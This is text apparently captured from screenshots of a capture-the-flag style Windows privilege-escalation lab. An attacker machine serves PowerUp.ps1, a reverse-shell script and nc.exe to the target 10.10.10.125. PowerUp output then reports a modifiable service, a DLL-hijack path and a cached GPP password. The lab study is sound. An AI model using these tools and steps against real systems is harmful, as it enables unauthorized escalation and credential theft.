 root@kalisa: /tmp/windows (ssh)
root@kalisa:/tmp/windows# ls
Invoke-PowerShellTcp.ps1  PowerUp.ps1  commands  nc.exe
root@kalisa:/tmp/windows# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.125 - - [14/Sep/2019 09:14:23] "GET /PowerUp.ps1 HTTP/1.1" 200 -
root@kalisa: ~ (ssh)
CanRestart    : True
Name          : UsoSvc
Check         : Modifiable Services
ModifiablePath    : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files
Changed   : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName   : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File      : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check     : Cached GPP Files
PS C:\Users\mssql-svc\Downloads> Get-ChildItem : Access to the path 'C:\ProgramData\VMware\VMware Tools\GuestProxyData\trus
ted' is denied.
At C:\Users\mssql-svc\Downloads\PowerUp.ps1:4516 char:21
+ ... $XMlFiles = Get-ChildItem -Path $AllUsers -Recurse -Include 'Groups.x ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : PermissionDenied: (C:\ProgramData\...oxyData\trusted:String) [Get-ChildItem], Unauthoriz
edAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\mssql-svc\Downloads>
root@kalisa: /tmp (ssh)
root@kalisa:/tmp#